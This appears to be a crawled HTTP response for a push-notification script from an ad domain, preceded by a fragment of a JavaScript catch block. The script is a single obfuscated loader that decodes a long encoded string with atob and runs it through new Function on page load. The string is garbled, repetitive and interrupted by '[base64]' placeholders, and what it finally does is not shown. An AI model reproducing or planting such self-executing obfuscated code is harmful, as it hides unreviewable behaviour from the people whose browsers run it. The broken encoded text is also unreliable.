} catch(err) {
    
    console.log(err)

}



--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/1LQSr4h8.js
body_size: 14281
content:
!function(){let c=new Function(atob('[base64]/onIPonZHonZfonYHonITonZfonZDonZbonY3onYfonZDonIPonJ/onYLonZHonYronYfonZDonY3onYvonYronITonYHonIzonYLonJnonJTonZzonJTonI3onZ/onZbonYHonZDonZHonZbonYronIzonanonYXonZDonYzonb/onIPonYLonYjonYvonYvonZbonIPonbnonIzonanonYXonZDonYzonb/onIPonZbonYXonYronYDonYvonYnonIPonbnonIzonI3onI3onI/onJTonZzonJXonI3onI7onJTonZzonJbonI7onJTonZzonJfonI7onJTonZzonJDonI7onJTonZzonJHonI7onJTonZzonJLonI7onJTonZzonJPonI7onJTonZzonJzonInonYLonJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYPonIzonYzonIjonY3onI3onZ/onZLonYXonZbonITonY7onJnonIPonIPonJ/onYLonYvonZbonIzonYjonYHonZDonITonY/onJnonJTonZzonJTonJ/onY/onJjonYzonb/onIPonYjonYHonYronYPonZDonYzonIPonbnonJ/onY/onI/onI/onI3onZ/onYjonYHonZDonITonYjonJnonYzonb/onIPonYfonYzonYXonZbonafonYvonYDonYHonaXonZDonIPonbnonIzonY/onI3onbronY3onJ/onY7onI/onJnonbfonZDonZbonY3onYronYPonb/onIPonYLonZbonYvonYnonafonYzonYXonZbonafonYvonYDonYHonIPonbnonIzonYjonI3onJ/onZnonZbonYHonZDonZHonZbonYronITonY7onJ/onZnonYfonYvonYronZfonZDonITonYnonJnonIPonJXonajonbXonbfonZbonJDonYzonJzonIPonIjonYvonJnonIXonb/onbnonIjonZTonJnonYnonI/onIPonazonY/onYjonYfonaHonJLonZDonavonIPonJ/onY3onYLonIzonYfonb/onZTonbnonI3onZbonYHonZDonZHonZbonYronJ/onYfonb/onZTonbnonJnonJTonZzonJXonJ/onZLonYXonZbonITonZXonJ/onY3onYLonIzonYfonb/onIPonafonZHonZfonZDonYvonYnonaHonZLonYHonYronZDonIPonbnonI3onZ/onZXonJnonYronYHonZPonITonafonZHonZfonZDonYvonYnonaHonZLonYHonYronZDonIzonYPonIzonIPhi4Thi5Thi5Thi5Phi5Dhi5nhi4Thi5Phi5/hi5jhi5/hi4LonIPonIjonYHonIzonJTonZzonJPonYHonYHonI3onI3onI3onJ/onZnonYHonYjonZfonYHonZ/onZXonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2V6J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyD4YuE4YuU4YuU4YuT4YuQ4YuZ4YuE4YuT4Yuf4YuY4Yuf4YuC6JyD6JyI6J2B6JyM6JyU6J2c6JyT6J2B6J2B6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J2Z6J2N6J2C6JyM6J2V6JyN6J2H6J2/[base64]/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyZ6JyZ6JyZ6J2R6J2/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyN6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2Q6J2/6JyD6J2B6J2S6J2B6J2W6J2d6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2S6JyI6J2T6JyN6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2S6JyZ6JyZ6JyZ6J2R6J2/6J2T6J256Jyf6J2Z6JyI6J2R6JyN6Jyf6J2Z6J2W6J2B6J2Q6J2R6J2W6J2K6JyF6J2/6J256Jyf6J2Z6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyE6J2c6JyM6J2e6JyN6J2f6J2H6J2L6J2K6J2X6J2Q6JyE6J2l6JyZ6JyD6JyZ6JyD6J2/6JyD6J2W6J2B6J2U6J2B6J2F6J2Q6JyD6J256JyM6JyM6JyU6J2c6JyQ6JyJ6J2e6J2/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyB6JyU6J2c6JyQ6JyN6JyB6JyU6J2c6JyQ6JyN6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2m6JyZ6JyM6J2e6JyP6J2l6JyN6J2/6J2D6JyM6JyD4LWo4LW/4LWq4LW24LW74LW54LW/6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyX6JyQ6JyW6JyN6JyN6J256JyM6JyL6J246J246JyL6J2D6JyI6JyD6JyP6JyD6JyN6J2/6J2D6JyM6JyD4LWo4LW/4LWq4LW24LW74LW54LW/6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyX6JyQ6JyW6JyN6JyN6J256JyM6JyL6J276JyL6J2D6JyI6JyD6JyL6JyD6JyN6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2n6JyZ6J2H6J2/6JyD6J2F6J2Q6J2L6J2G6JyD6J256JyM6J2m6JyN6Jyf6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2x6J2N6J2K6J2Q6Jyc6J2l6J2W6J2W6J2F6J2d6J2/6JyD6J2C6J2W6J2L6J2J6JyD6J256JyM6J2/6JyK6JyK6JyK6J2n6J256J2/6JyD6J2J6J2F6J2U6JyD6J256JyM6J2g6JyZ6Jya6J2g6J2/[base64]/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256Jyb6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2R6J2X6J2B6J2W6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2I6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2G6J2W6J2L6J2T6J2X6J2B6J2W6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2X6J2d6J2X6J2Q6J2B6J2J6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256Jye6J2D6JyM6JyD4b+a4b+d6JyD6JyI6J2B6JyM6JyU6J2c6JyQ6J2C6JyQ6JyN6JyN6Jyf6J2i6JyZ6J2i6J2/6JyD6J2X6J2R6J2G6J2X6J2Q6J2W6JyD6J256JyM6JyU6J2c6JyU6JyI6JyU6J2c6JyW6JyN6J2/[base64]/6J256JyI6J2t6JyI6J2u6JyI6J2v6JyZ6JyU6J2c6JyX6J2G6Jyd6J2F6J2H6J2F6JyU6JyU6JyI6J2o6JyZ6JyF6J2/6J256JyI6J2p6JyZ6JyF6J2/6J256JyI6J2q6JyZ6JyD6JyD6JyI6J2r6JyZ6JyU6J2c6JyU6JyI6J206JyI6J216JyI6J226JyI6J236JyI6J2w6JyI6J2x6JyI6J2y6JyI6J2z6JyI6J286Jyf6J2N6J2C6JyM6J2H6J2/[base64]/[base64]/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbXonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbXonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPvu4nvu5nvu5Xvu5Tvu4/vu4jvu5Pvu5Tvu4zonIPonIjonYHonIzonJTonZzonJbonJfonYHonJXonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onbbonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J226J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyD77OM77Oc77ON77OL77Oc77ON77Od77OM77OX77Oc77Ob6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyV6J2B6JyS6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J236JyZ6J2H6J2/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbDonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbDonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPgvK/gvL/gvLngvLTgvK7gvLzgvLrgvK/gvLjgvLjonIPonIjonYHonIzonJTonZzonJXonJHonJTonJPonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onbHonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2x6J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyDzrbOps6gzqHOos6lzrHOqM6w6JyD6JyI6J2B6JyM6JyU6J2c6JyV6Jyc6J2F6JyU6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J2y6JyZ6J2H6J2/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbPonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbPonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPhvJXhvIXhvInhvIjhvJPhvJThvJLhvJfhvJfhvIjhvJXhvJPonIPonIjonYHonIzonJTonZzonJHonJfonYDonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onZnonZLonYXonZbonITonb3onIjonb7onIjonYXonJTonJnonIPonbfonZLonZzonYvonbzonYHonZfonZ7onJzonZLonaLonbPonbXonY/[base64]/onIPonZ7onZPonZLonaLonbPonazonYfonazonIPonJ/onb3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb3onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/[base64]/onIPonbjonZzonJbonJTonIPonI/onYXonJTonI/onYXonJDonI3onJ/onb3onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/onYPonIzonIPhgKfhgLzhgLfhgKDhgKHhgLDonIPonIjonYHonIzonJTonZzonJLonJTonYLonI3onI3onbnonIzonIPonZDonZ3onZTonYHonIPonIjonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/[base64]/onIPonbjonZzonJbonJTonIPonI/onYXonJfonI/onYXonJDonI3onJ/onb7onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/onYPonIzonIPhgKfhgLzhgLfhgKDhgKHhgLDonIPonIjonYHonIzonJTonZzonJLonJTonYLonI3onI3onbnonIzonIPonZDonZ3onZTonYHonIPonIjonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onYXonJHonIzonI3onJ/onYLonZHonYronYfonZDonY3onYvonYronITonYXonJHonIzonI3onZ/onY3onYLonIzonYfonIXonJnonJnonZDonYvonZTonI3onZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onY3onYLonIzonIXonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPCg8KVwoLChsKZwpPClcKnwp/[base64]/onY3onYLonIzonbPonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbPonI3onJ/onZnonZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonY3onYLonIzonIXonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronZjonZjonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonZHonYronYDonYHonYLonY3onYronYHonYDonI3onZ/onY3onYLonIzonbPonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbPonI3onJ/onZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonZnonavonJnonJTonZzonJTonJ/ona3onJnonYDonb/onYPonIzonIPhkLfhkKbhkLHhkLXhkKDhkLHhkJHhkLjhkLHhkLnhkLHhkLrhkKDonIPonIjonYHonIzonJTonZzonYXonJXonJTonI3onI3onbnonIzonIPonYDonY3onZLonIPonI3onJ/ona7onJnona3onb/onIPonZfonZDonZ3onYjonYHonIPonbnonJ/ona7onb/onIPonZDonYHonZzonZDonaXonYjonY3onYPonYronIPonbnonJnonIPonYjonYHonYLonZDonIPonJ/onYbonafonIzonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonJLonIzonYXonJPonI3onZ/onZDonZbonZ3onZ/onY3onYLonIzonYXonJPonI3onYXonJPonb/onIPonZbonYHonYnonYvonZLonYHonIPonbnonIzonI3onJ/onZnonYfonYXonZDonYfonYzonIzonYXonJzonI3onZ/onYfonYvonYronZfonYvonYjonYHonb/onIPonYjonYvonYPonIPonbnonIzonYXonJzonI3onJ/onZnonZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonJ3onIzonI3onZ/onZLonYXonZbonITonYXonYXonJnona3onb/onIPonYfonYzonY3onYjonYDonZbonYHonYronIPonbnonJ/onZPonYzonY3onYjonYHonIzonYXonYXonb/onJTonZzonJTonbnonI3onZ/ona3onb/onIPonZbonYHonYnonYvonZLonYHonafonYzonY3onYjonYDonIPonbnonIzonYXonYXonb/onJTonZzonJTonbnonI3onJ/onZnonZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonYbonIzonI3onZ/onZLonYXonZbonITonYXonYfonJnonanonYXonZDonYzonb/onIPonZbonYvonZHonYronYDonIPonbnonIzonanonYXonZDonYzonb/onIPonZbonYXonYronYDonYvonYnonIPonbnonIzonI3onI7onJTonZzonJbonJTonYbonYDonYHonJPonJfonJLonJDonJTonJTonJTonI3onb/onIPonZDonYvonbfonZDonZbonY3onYronYPonIPonbnonIzonJTonZzonJbonJDonI3onJ/onZbonYHonZDonZHonZbonYronITonYXonYfonb/onYPonIzonIPgtajgtb/gtargtbbgtbvgtbngtb/onIPonIjonYHonIzonJTonZzonJXonJfonJDonJbonI3onI3onbnonIzonIvonbronbjonYDonI/onIzonbjonaDonIronI3onIvonIjonIPonIDonJXonIPonI3onJ/onZnonZLonYXonZbonITonYXonYDonJnonIXonb/onbnonJ/onYXonZfonZ3onYronYfonITonYLonZHonYronYfonZDonY3onYvonYronITonYXonYHonIzonaronI3onZ/onZbonYHonZDonZHonZbonYronITonYronYHonZPonITonbTonZbonYvonYnonY3onZfonYHonIzonIzonYXonYPonIjonYXonYzonI3onJnonJronZ/onZDonZbonZ3onZ/onZLonYXonZbonITonYXonY3onJnonYronYHonZPonITonbzonanonajonazonZDonZDonZTonbbonYHonZXonZHonYHonZfonZDonIzonI3onJ/onYXonY3onb/onIPonYvonZTonYHonYronIPonbnonIzonIPonaPonaHonbDonIPonIjonaronIjonIXonIXonb/onbnonI3onJ/onYXonY3onb/onIPonZfonYHonYronYDonIPonbnonIzonI3onJ/onYXonY3onb/onYPonIzonIPhkozhko3hkpHhkobhkoLhkofhkprhkpDhkpfhkoLhkpfhkobhkoDhkovhkoLhko3hkoThkobonIPonIjonYHonIzonJTonZzonJ3onYbonJ3onI3onI3onbnonJnonYLonZHonYronYfonZDonY3onYvonYronIzonI3onZ/onY3onYLonIzonYXonY3onb/onIPonZbonYHonYXonYDonZ3onbfonZDonYXonZDonYHonIPonbnonIXonJnonJnonJTonZzonJDonI3onZbonYHonZDonZHonZbonYronJ/onYXonYDonJnonYXonY3onb/onYPonIzonIPvv7Lvv7Xvv6Dvv7Xvv7Tvv7LonIPonIjonYHonIzonJTonZzonJbonJDonYDonYbonI3onI3onbnonJnonJnonJnonJTonZzonYfonJzonJ/onYXonYPonIzonYXonYDonI3onJ/onZnonJ/onZnonYfonYXonZDonYfonYzonIzonYXonY7onI3onZ/onYXonYzonIzonI3onJ/onZnonZnonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonY/onIzonI3onZ/onY3onYLonIzonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonI3onZ/onY3onYLonIzonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonYPonIzonIPvtKvvtKrvtKnvtK7vtLrvtKPvtLvonIPonIjonYHonIzonJTonZzonJbonJfonJXonJHonI3onI3onI3onZ/onY3onYLonIzonajonI3onZ/onYXonbLonIzonI3onJ/onZnonY3onYLonIzonbTonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbTonI3onJ/onZnonZnonYHonYjonZfonYHonITonY3onYLonIzonbXonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbXonI3onJ/onZnonZnonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPgr5Lgr4Xgr5Hgr5Xgr4Xgr5Pgr5Tgr7Dgr4Xgr5Lgr43gr4ngr5Pgr5Pgr4ngr4/gr47onIPonIjonYHonIzonJTonZzonJXonJTonYLonYfonI3onI3onbnonIzonI3onb/onIPonZDonYzonYHonYronIPonbnonIzonYLonZHonYronYfonZDonY3onYvonYronIzonYXonYjonI3onZ/onYXonJLonIzona3onI3onJ/ona3onJnonZHonYronYDonYHonYLonY3onYronYHonYDonJ/onY3onYLonIzonYXonYjonJnonJnonYPonIzonIPgo7Xgo6Dgo7Pgo7zgo6bgo7fgo7bonIPonIjonYHonIzonJTonZzonYDonYfonYXonI3onI3onI3onZ/onYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPCg8KVwoLChsKZwpPClcKnwp/[base64]/6JyD6J2D6J2B6J2Q6J226J2B6J2D6J2N6J2X6J2Q6J2W6J2F6J2Q6J2N6J2L6J2K6J2X6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2K6JyN6J2f6J2N6J2C6JyM6J2F6J2K6J2/6JyU6J2c6JyU6J256JyN6J2f6J2F6J2V6JyM6J2F6J2K6J2/[base64]/6J256Jyf6J2Z6J2r6JyZ6JyU6J2c6JyV6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2F6J2X6JyZ6J2f6JyD6J2R6J2X6J2B6J2W6J2y6J2N6J2X6J2N6J2G6J2I6J2B6J2r6J2K6J2I6J2d6JyD6Jye6JyF6JyF6J2/6J256J2Z6Jyf6J2F6J2X6J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyZ6J2c6JyM6J2W6JyN6Jyf6J2F6J2W6J2/6J2D6JyM6JyD4KK94KK44KK+4KKl4KKA4KKs4KKj4KKs4KKq4KKo4KK/6JyD6JyI6J2B6JyM6JyU6J2c6J2A6Jyd6JyT6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J236J2R6J2G6J2X6J2H6J2W6J2N6J2U6J2Q6J2N6J2L6J2K6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2Q6JyN6J2f6J2N6J2C6JyM6JyF6J2F6J2Q6J2Y6J2Y6JyF6J2F6J2Q6J2/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2Y6J2Y6JyF6J2F6J2Q6J2/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2/[base64]/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyN6JyI6J2F6J2X6J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyN6JyN6J2f6J2F6J2W6J2/6J2D6JyM6JyD4KK94KK44KK+4KKl4KKA4KKs4KKj4KKs4KKq4KKo4KK/6JyD6JyI6J2B6JyM6JyU6J2c6J2A6Jyd6JyT6JyN6JyN6J256J2/6J2D6JyM6JyD74aT74aV74aC74aT74aD74aS74aJ74aC74aF6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2G6J2H6JyN6JyN6J256JyM6J2F6J2X6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2Q6JyN6J2f6J2H6J2L6J2K6J2X6J2Q6JyE6J2F6J2S6JyZ6J2u6J236J2r6J2q6J2/6J2D6JyM6JyD76+176+y76+076+v76+o76+h76+v76+g76+/6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyU6J2A6J2B6JyN6JyN6J256JyM6J2F6J2Q6J2/6JyD6J2Q6J2L6J2u6J236J2r6J2q6JyD6J256JyM6JyN6JyN6Jyf6J2F6J2e6JyM6J2F6J2S6JyN6Jyf6J2Z6JyI6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6JyN6J2f6J2F6J2T6JyM6JyN6Jyf6J2Z6JyN6Jyf6J2Z6J2B6J2I6J2X6J2B6J2f6J2F6J2Q6J2/6JyD6J2R6J2K6J2X6J2R6J2G6J2X6J2H6J2W6J2N6J2G6J2B6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6JyN6J2f6J2F6J2W6J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6JyF6J2/6J256JyN6Jyf6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J296J2m6J2v6J2O6JyV6J2D6J2s6JyS6J2J6J2j6J296J2G6J2D6JyX6J2c6J2M6J2l6J2U6J2P6J2g6JyD6JyI6J2g6J2F6J2Q6J2B6J2/[base64]/6JyD6J2A6J2N6J2X6J2U6J2F6J2Q6J2H6J2M6J2h6J2S6J2B6J2K6J2Q6JyD6J256JyM6J2x6JyN6Jyf6J2Z6J2N6J2C6JyM6J2w6JyN6J2f6J2H6J2/[base64]/6J2D6JyM6JyD4L6X4L6U4L6Y4L6a4L6P4L6S4L6U4L6V6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyQ6J2F6JyV6JyN6JyN6J256J2/[base64]/6JyD6J2R6J2X6J2B6J2W6J2l6J2D6J2B6J2K6J2Q6J2g6J2F6J2Q6J2F6JyD6J256JyN6J2f6J2I6J2B6J2Q6JyE6J2F6J2g6JyZ6J2F6J2T6J2F6J2N6J2Q6JyE6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/6JyD6J2R6J2X6J2B6J2W6J2l6J2D6J2B6J2K6J2Q6J2g6J2F6J2Q6J2F6JyD6J256J2/6JyD6J2D6J2B6J2Q6J2s6J2N6J2D6J2M6J2h6J2K6J2Q6J2W6J2L6J2U6J2d6J2y6J2F6J2I6J2R6J2B6J2X6JyD